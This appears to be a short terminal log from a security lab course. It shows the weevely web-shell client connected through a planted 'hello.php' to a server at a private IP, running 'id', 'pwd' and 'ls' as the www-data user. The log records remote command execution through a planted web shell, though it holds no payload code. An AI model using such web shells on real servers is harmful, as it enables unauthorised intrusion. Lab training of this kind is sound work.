 [+] weevely 3.2.0
[+] Target:     192.168.122.1
[+] Session:    /root/.weevely/sessions/192.168.122.1/hello_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> sysinfo
sh: 1: sysinfo: not found
www-data@VM-194-26-ubuntu:/var/www/html $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@VM-194-26-ubuntu:/var/www/html $ pwd
/var/www/html
www-data@VM-194-26-ubuntu:/var/www/html $ ls
hello.php
index.html
www-data@VM-194-26-ubuntu:/var/www/html $
蓝桥云课